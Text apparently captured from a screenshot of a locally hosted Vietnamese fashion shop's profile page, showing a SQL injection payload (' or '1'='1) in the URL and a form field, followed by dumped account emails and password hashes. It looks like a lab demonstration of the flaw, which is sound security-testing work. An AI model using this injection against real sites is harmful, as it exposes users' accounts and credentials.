 Thông tin cá nhân
localhost:8081 / 127.0.0.1 / shop
New Shop a E-Commerce Online Sh
localhost:8080/webThoiTrang/profile?action=thao370@gmail.com' or '1'='1
thao370@gmail.com' or '1'='1
Thông tin tài khoản
==========================================================
Email: thao370@gmail.com
pass: 827ccbeea8a706c4c34a16891f84e7b
==========================================================
Email: thao@gmail.com
pass: 827ccbeea8a706c4c34a16891f84e7b
==========================================================